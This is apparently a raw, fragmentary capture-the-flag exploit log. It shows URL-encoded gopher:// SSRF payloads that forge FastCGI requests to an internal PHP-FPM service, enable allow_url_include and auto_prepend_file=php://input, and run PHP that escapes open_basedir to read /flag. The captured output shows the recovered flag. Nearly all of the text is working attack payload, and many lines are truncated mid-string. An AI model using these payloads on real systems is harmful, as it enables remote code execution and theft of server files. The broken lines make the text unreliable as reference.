 t="Zend logo" /></a>
This program makes use of the Zend Scripting Language Engine:
input url : gopher://10.0.175.11:9000//_%01%01%3B%A2%00%08%00%00%00%01%00%00%00%00%00%00%01%04%3B%A2%01%DC%00%00%0E%03CONTENT_LENGTH196%0C%10CONTENT_TYPEappl
9985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FILENAME/var/www/ht
/var/www/html/index.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QU
UEallow_url_include%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/index.php%01%04%3B%A2%00%00%00%00%01%05%3B%A2%00%
7tmpdir%27%29%3Bchdir%28%27tmpdir%27%29%3Bini_set%28%27open_basedir%27%2C%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bchd
..%27%29%3Bini_set%28%27open_basedir%27%2C%27/%27%29%3B%3Dfile_get_contents%28%27/flag%27%29%3Bvar_dump%28%29%3B%3F%3E%01%05%3B%A2%00%00%00%00
input url : gopher://10.0.175.11:9000/_%01%01%2Bu%00%08%00%00%00%01%00%00%00%00%00%00%01%04%2Bu%01%DC%00%00%0E%03CONTENT_LENGTH200%0C%10CONTENT_TYPEapplicati
0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FILENAME/var/www/html/in
www/html/index.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_S
ow_url_include%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/index.php%01%04%2Bu%00%00%00%00%01%05%2Bu%00%C8%00%00%3
7%29%3Bchdir%28%27tmpdir%27%29%3Bini_set%28%27open_basedir%27%2C%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..%27%29%3Bchdir%28%27..
3Bini_set%28%27open_basedir%27%2C%27/%27%29%3B%24a%3Dfile_get_contents%28%27/flag%27%29%3Bvar_dump%28%24a%29%3B%3F%3E%01%05%2Bu%00%00%00%00
+uzContent-type: text/html; charset=UTF-8
string(43) "flag{9dd0065d-e9dd-4604-903e-b72df677e8f2}
"
powered by good PHP-FPM+u
input url :